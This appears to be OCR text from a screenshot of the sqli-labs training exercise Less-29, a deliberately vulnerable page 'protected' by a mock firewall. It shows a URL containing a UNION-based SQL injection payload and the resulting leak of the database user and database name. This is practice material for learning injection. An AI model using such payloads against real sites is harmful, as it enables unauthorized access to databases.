 Less-29 Protection with WAF
20231224-sql注入4.mp4 | 行
192.168.2.84/sqli/Less-29/?id=-1' union select 1,user(),database() -- -
火狐官方站点 新手上路 常用网址 京东商城 GitHub 移动设备上的书签
Welcome Dhakkan
Your Login name:root@localhost
Your Password:security
SQLI DUMB SERIES-29
This Site
Protected by
World's Best Firewall